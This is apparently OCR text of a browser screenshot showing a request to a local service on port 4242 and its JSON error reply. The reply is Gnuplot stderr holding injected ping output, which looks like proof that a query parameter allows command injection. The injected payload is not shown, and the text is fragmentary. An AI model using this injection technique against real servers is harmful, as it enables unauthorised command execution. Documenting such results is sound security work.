 localhost:4242/q?start=20
localhost:4242/q?start=2000/10/21-00:00:00&m=su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
err: '<pre>Gnuplot stderr:\n\nset style data PING 127.0.0.1 (127.0.0.1): 56 data bytes64 bytes from 127.0.0.1: seq=0
ttl=64 time=0.075 ms64 bytes from 127.0.0.1: seq=1 ttl=64 time=0.104 ms64 bytes from 127.0.0.1: seq=2 ttl=64
time=0.107 ms64 bytes from 127.0.0.1: seq=3 ttl=64 time=0.092 ms64 bytes from 127.0.0.1: seq=4 ttl=64
time=0.093 ms64 bytes from 127.0.0.1: seq=5 ttl=64 time=0.135 ms64 bytes from 127.0.0.1: seq=6 ttl=64
time=0.117 ms64 bytes from 127.0.0.1: seq=7 ttl=64 time=0.060 ms64 bytes from 127.0.0.1: seq=8 ttl=64
time=0.080 ms64 bytes from 127.0.0.1: seq=9 ttl=64 time=0.104 ms--- 127.0.0.1 ping statistics ---10 packets
transmitted, 10 packets received, 0% packet lossround-trip min/avg/max = 0.060/0.096/0.135 ms\n
^\n"/tmp/7ab917fd.gnuplot", line 9: unrecognized plot type\n\n</pre>'